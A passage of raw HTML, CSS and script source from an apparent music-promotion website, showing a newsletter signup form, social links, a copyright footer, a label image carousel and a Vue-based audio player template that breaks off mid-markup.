.elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-icon i{color:#dfd9df;transition:color 0.3s;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-icon svg{fill:#dfd9df;transition:fill 0.3s;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF0000;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF0000;}.elementor-1011 .elementor-element.elementor-element-b29a2b8{--e-icon-list-icon-size:34px;--icon-vertical-offset:0px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > a{font-size:21px;font-weight:600;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1011 .elementor-element.elementor-element-180fa23 > .elementor-widget-container{margin:100px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-180fa23{text-align:center;}.elementor-1011 .elementor-element.elementor-element-180fa23 .elementor-heading-title{font-size:11px;text-transform:uppercase;letter-spacing:5px;}.elementor-1011 .elementor-element.elementor-element-2474e43{--display:flex;--min-height:321px;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--overflow:auto;}.elementor-1011 .elementor-element.elementor-element-2474e43:not(.elementor-motion-effects-element-type-background), .elementor-1011 .elementor-element.elementor-element-2474e43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);}.elementor-1011 .elementor-element.elementor-element-2474e43.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1011 .elementor-element.elementor-element-2efeae8{--display:flex;--min-height:194px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--align-content:space-evenly;--overflow:hidden;--overlay-opacity:0.17;border-style:none;--border-style:none;}.elementor-1011 .elementor-element.elementor-element-2efeae8::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-background-slideshow::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-background-slideshow::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FF0000;background-image:url("https://www.umgnetwork.com/wp-content/uploads/2023/01/95D69A31-86A2-409E-9D51-E2C4506B40BA-150x150.jpeg");--background-overlay:'';background-position:center center;}.elementor-1011 .elementor-element.elementor-element-2efeae8:not(.elementor-motion-effects-element-type-background), .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://www.umgnetwork.com/wp-content/uploads/2023/03/A1FFBF6E-90E1-4A5B-8938-662B8522C53C.jpeg") 50% 50%;background-size:cover;}.elementor-1011 .elementor-element.elementor-element-2efeae8:hover::before, .elementor-1011 .elementor-element.elementor-element-2efeae8:hover > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-background-slideshow:hover::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-background-slideshow:hover::before{--background-overlay:'';}.elementor-1011 .elementor-element.elementor-element-2efeae8:hover{--overlay-opacity:0;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-top .elementor-shape-fill, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:#000000;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-top svg, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:54px;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-bottom .elementor-shape-fill, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:#000000;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-bottom svg, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:70px;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:0px;}.elementor-1011 .elementor-element.elementor-element-012ffa6{width:var( --container-widget-width, 41.81% );max-width:41.81%;--container-widget-width:41.81%;--container-widget-flex-grow:0;}.elementor-1011 .elementor-element.elementor-element-012ffa6 > .elementor-widget-container{background-color:#00000000;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-main-swiper .swiper-slide{background-color:#00000000;border-radius:23px;border-color:#AC1212;padding:0px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-swiper-button{font-size:14px;color:#000000;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-swiper-button svg{fill:#000000;}#elementor-lightbox-slideshow-012ffa6 .dialog-lightbox-close-button:hover, #elementor-lightbox-slideshow-012ffa6 .elementor-swiper-button:hover{color:#FF0000;}#elementor-lightbox-slideshow-012ffa6 .elementor-video-container{width:70%;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-custom-embed-play i{color:#F10505;font-size:20px;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-custom-embed-play svg{fill:#F10505;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-carousel-image-overlay{background-color:#FFFFFF00;--e-carousel-image-overlay-color:#FFFFFF;--e-carousel-image-overlay-icon-size:0px;}@media(min-width:768px){.elementor-1011 .elementor-element.elementor-element-2474e43{--width:112.917%;}.elementor-1011 .elementor-element.elementor-element-2efeae8{--width:100%;}}@media(max-width:1024px){.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > a{line-height:2.1em;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-1011 .elementor-element.elementor-element-180fa23 .elementor-heading-title{line-height:1.3em;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1011" class="elementor elementor-1011">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e4a225d elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="e4a225d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-edcf4a9 exad-glass-effect-no exad-sticky-section-no" data-id="edcf4a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0d24fde elementor-section-full_width elementor-section-height-min-height elementor-section-content-space-evenly elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="0d24fde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a40efa3 exad-glass-effect-no exad-sticky-section-no" data-id="a40efa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-907dca6 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="907dca6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ef7dc51 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="ef7dc51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">STAY TUNED WITH OUR MAILING LIST FOR THE LATEST UPDATES WITH MUSICIAN EVENTS NEW VIDEOS EXCLUSIVE RELEASED TRACKS AND MUCH MORE.</div>				</div>
				</div>
				<div class="elementor-element elementor-element-17b8320 elementor-button-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-form" data-id="17b8320" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1011"/>
			<input type="hidden" name="form_id" value="17b8320"/>
			<input type="hidden" name="referer_title" value="Real Talk With Dope Chef" />

							<input type="hidden" name="queried_id" value="5738"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b29a2b8 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-icon-list" data-id="b29a2b8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.twitter.com/artistpromotion" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/mrrubenburgos" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mrdopechef" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.soundcloud.com/MrDopeChef" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-soundcloud"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.deezer.com/us/artist/90957112" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-deezer"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@MrDopeChef" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-paper-plane"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-180fa23 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="180fa23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://www.mrdopechef.com" target="_blank">2026 © Urban Media Global Network Collective - &nbsp;Founded By Mr. Ruben Burgos<br>
Urban Media Global Network Collective ( UMG Network ). Unauthorized copying, reproduction, broadcast, use or sale of any and/or all portions of this web site is strictly prohibited. All rights reserved. Images are for promotional use by Empire Digital Agency only. Images may not be copied, modified or reused. This company acts as an entertainment consultant or broker/producer and does not claim or represent itself as the exclusive agent, representative or management of the artists listed on this site.</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<footer class="elementor-element elementor-element-2474e43 e-con-full e-flex elementor-invisible e-con e-parent" data-id="2474e43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;lightSpeedIn&quot;}">
		<div class="elementor-element elementor-element-2efeae8 e-con-full e-flex elementor-invisible e-con e-child" data-id="2efeae8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/www.youtube.com\/watch?v=uSFU0ax35EI&amp;t=84s&quot;,&quot;background_video_start&quot;:20,&quot;background_play_on_mobile&quot;:&quot;yes&quot;,&quot;shape_divider_top&quot;:&quot;pyramids&quot;,&quot;shape_divider_bottom&quot;:&quot;pyramids&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
		<div class="elementor-background-video-container" aria-hidden="true">
							<div class="elementor-background-video-embed"></div>
						</div>		<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
				<div class="elementor-element elementor-element-012ffa6 elementor-widget__width-initial elementor-skin-coverflow elementor-arrows-yes exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-media-carousel" data-id="012ffa6" data-element_type="widget" data-settings="{&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;rollIn&quot;,&quot;skin&quot;:&quot;coverflow&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://shop.capitolmusic.com/pages/artist-index" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://www.umgnetwork.com/wp-content/uploads/2019/12/screenshot_20170526-104446_original.jpg)">

			
					</div>
					<div class="elementor-carousel-image-overlay e-overlay-animation-zoom-in">
				<i class="fas fa-link"></i>			</div>
			</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.rocnation.com/music/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://www.umgnetwork.com/wp-content/uploads/2019/12/screenshot_20170526-104249_original.jpg)">

			
					</div>
					<div class="elementor-carousel-image-overlay e-overlay-animation-zoom-in">
				<i class="fas fa-link"></i>			</div>
			</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.sonymusic.com/artists/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://www.umgnetwork.com/wp-content/uploads/2019/12/screenshot_20170526-104407_original.jpg)">

			
					</div>
					<div class="elementor-carousel-image-overlay e-overlay-animation-zoom-in">
				<i class="fas fa-link"></i>			</div>
			</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.republicrecords.com/artists/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://www.umgnetwork.com/wp-content/uploads/2019/12/screenshot_20170526-104616_original.jpg)">

			
					</div>
					<div class="elementor-carousel-image-overlay e-overlay-animation-zoom-in">
				<i class="fas fa-link"></i>			</div>
			</a>						</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url()">

			
					</div>
					<div class="elementor-carousel-image-overlay e-overlay-animation-zoom-in">
				<i class="fas fa-link"></i>			</div>
									</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url()">

			
					</div>
					<div class="elementor-carousel-image-overlay e-overlay-animation-zoom-in">
				<i class="fas fa-link"></i>			</div>
									</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
						</div>
				</div>
				</div>
				</footer>
				</div>
		
				</div>
	</footer>
	<!--- end if elementor footer location -->
	 </div>
		</div>
		</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sonaar-child/*","/wp-content/themes/sonaar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="sonaar-player" :class="[{enable: !minimize , 'show-list': showList, 'hide-track-lenght': hideDuration, 'hide-track-category': hideCategory }, classType]">

  <audio id="sonaarAudio" src=""></audio>

  <transition name="sonaar-player-slidefade" v-on:after-enter="playlistAfterEnter">
    <div class="playlist" v-if="showList">
      <div class="scroll">
        <div class="container">
          <div class="boxed">
            <h1  v-if="(playListTitle.length >= 1)">{{playListTitle}}</h1>
            <div class="shuffle" @click="enableRandomList" v-if="list.type!='podcast'">
              <div v-if="shuffle">
                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
                  <path d="M18.2,13.2c-0.1-0.1-0.4-0.1-0.5,0c-0.1,0.1-0.1,0.4,0,0.5l2.1,2h-3.6c-0.9,0-2.1-0.6-2.7-1.3L10.9,11l2.7-3.4
                  c0.6-0.7,1.8-1.3,2.7-1.3h3.6l-2.1,2c-0.1,0.1-0.1,0.4,0,0.5c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.3-0.1L21,6.2
                  c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3L18.2,3c-0.1-0.1-0.4-0.1-0.5,0c-0.1,0.1-0.1,0.4,0,0.5l2.1,2h-3.6
                  c-1.1,0-2.5,0.7-3.2,1.6l-2.6,3.3L7.8,7.1C7.1,6.2,5.7,5.5,4.6,5.5H1.3c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h3.3
                  c0.9,0,2.1,0.6,2.7,1.3L9.9,11l-2.7,3.4c-0.6,0.7-1.8,1.3-2.7,1.3H1.3c-0.2,0-0.4,0.2-0.4,0.4c0,0.2,0.2,0.4,0.4,0.4h3.3
                  c1.1,0,2.5-0.7,3.2-1.6l2.6-3.3l2.6,3.3c0.7,0.9,2.1,1.6,3.2,1.6h3.6l-2.1,2c-0.1,0.1-0.1,0.4,0,0.5c0.1,0.1,0.2,0.1,0.3,0.1
                  c0.1,0,0.2,0,0.3-0.1l2.7-2.7c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3L18.2,13.2z"/>
                </svg>
              </div>
              <div v-else>
                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
              viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
                  <path d="M19,15.4H3.2l2.8-2.7c0.1-0.1,0.1-0.3,0-0.5c-0.1-0.1-0.3-0.1-0.5,0l-3.3,3.3C2.1,15.5,2,15.6,2,15.7c0,0.1,0,0.2,0.1,0.2
                  l3.3,3.3c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.3,0-0.5L3.2,16H19c0.2,0,0.3-0.1,0.3-0.3
                  C19.3,15.5,19.1,15.4,19,15.4z M20.3,7.2l-3.3-3.3c-0.1-0.1-0.3-0.1-0.5,0c-0.1,0.1-0.1,0.3,0,0.5l2.8,2.7H3.5
                  c-0.2,0-0.3,0.1-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3h15.8l-2.8,2.7c-0.1,0.1-0.1,0.3,0,0.5c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2-0.1
                  l3.3-3.3c0.1-0.1,0.1-0.1,0.1-0.2C20.4,7.3,20.3,7.3,20.3,7.2z"/>
                </svg>
              </div>
            </div>
            <button class="play" @click="play">{{ isPlaying ? 'pause': 'play' }}</button>
            <div class="trackscroll">
              <ul class="tracklist">
                <li v-for="(track, index) in list.tracks" :key="track.id" @click="currentTrack = index" :class="index == currentTrack ? 'active' : '' ">
                  <span class="track-status">{{ index + 1 }}</span>
                  <span class="track-title"><span class="content" @mouseover="scroll">{{ track.track_title }}</span></span>
                  <span class="track-artist" v-if="!classes.author"><span class="content" v-if="track.album_artist" v-html="'by ' + track.album_artist"></span></span>
                  <span class="track-album"><span class="content">{{ track.album_title }}</span></span>
                  <span class="track-lenght" v-if="track.lenght"><span class="content">{{ track.lenght }}</span></span>
                  <span class="track-store" v-if="(list.type=='album' && track.song_store_list.length >= 1 ) || (list.type=='podcast' && track.podcast_calltoaction.length >= 1)">
                    <a v-for="store in track.song_store_list" :href="store.store_link" target="_blank" v-if="list.type!='podcast'"><i class="fa" :class="store.song_store_icon"></i></a>
                    <a v-for="button in track.podcast_calltoaction" :href="button.podcast_button_link" :target="  (button.podcast_button_target)?'_target':'_self'  " class="sonaar-callToAction" v-if="list.type=='podcast'">{{button.podcast_button_name}}</a>
                  </span>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>

  </transition>

  <div class="close btn_playlist" v-if="showList" @click="setshowList"></div>
  <div class="close btn-player" :class="{enable: !minimize, 'storePanel':list.tracks.length >= 1 && playerCallToAction.length >= 1}" @click="closePlayer" v-if="list.tracks.length >= 1">
    <svg class="audioBar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 17 17" enable-background="new 0 0 17 17" xml:space="preserve">
      <rect x="0" width="2" height="16" transform="translate(0)">
        <animate attributeName="height" attributeType="XML" dur="1s" values="2;16;2" repeatCount="indefinite" />
      </rect>
      <rect x="5" width="2" height="16" transform="translate(0)">
        <animate attributeName="height" attributeType="XML" dur="1s" values="2;16;2" repeatCount="indefinite" begin="0.3s" />
      </rect>
      <rect x="10" width="2" height="16" transform="translate(0)">
        <animate attributeName="height" attributeType="XML" dur="1s" values="2;16;2" repeatCount="indefinite" begin="0.5s" />
      </rect>
      <rect x="15" width="2" height="16" transform="translate(0)">
        <animate attributeName="height" attributeType="XML" dur="1s" values="2;16;2" repeatCount="indefinite" begin="0.3s" />
      </rect>
    </svg>
  </div>

  <div :class="(list.tracks.length >= 2)?'player ':'player no-list '">
    <div class="player-row">

      <div class="playerNowPlaying" v-if="list.tracks.length >= 1">
        <div class="album-art" :class="{'loading': loading < 100 }" v-if="hasArtwork">
          <i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw loading-icon"></i>
          <img class="hover" :src="list.tracks[currentTrack].poster" />
          <img :src="list.tracks[currentTrack].poster" />
        </div>
        <div :class="(hasArtwork)?'metadata ':'metadata no-image '">
          <div class="track-name" @mouseover="scroll">{{list.tracks[currentTrack].track_title}}</div>
          <div class="track-album" @mouseover="scroll" v-if="list.tracks[currentTrack].album_title">{{list.tracks[currentTrack].album_title}}</div>
          <div class="track-artist" @mouseover="scroll" v-html="'by ' + list.tracks[currentTrack].album_artist" v-if="!classes.author && list.tracks[currentTrack].album_artist"></div>
        </div>
      </div>
      <div class="playerNowPlaying" v-else></div>
      <div class="control">
        <div class="list" @click="setshowList" v-if="!classes.playlist && list.tracks.length > 1">
          <svg width="100%" height="100%" viewBox="0 0 24 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
            <g>
              <rect x="0" y="0" width="24" height="2" />
              <rect x="0" y="6" width="24" height="2" />
              <rect x="0" y="12" width="24" height="2" />
              <rect x="0" y="18" width="15" height="2" />
            </g>
          </svg>
        </div>
        <div class="previous" @click="previous" v-if="list.type!='podcast'">
          <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 10.2 11.7" style="enable-background:new 0 0 10.2 11.7;" xml:space="preserve">
            <polygon points="10.2,0 1.4,5.3 1.4,0 0,0 0,11.7 1.4,11.7 1.4,6.2 10.2,11.7"></polygon>
          </svg>
        </div>
        <div class="play" @click="play" :class="{'audio-playing': isPlaying }">
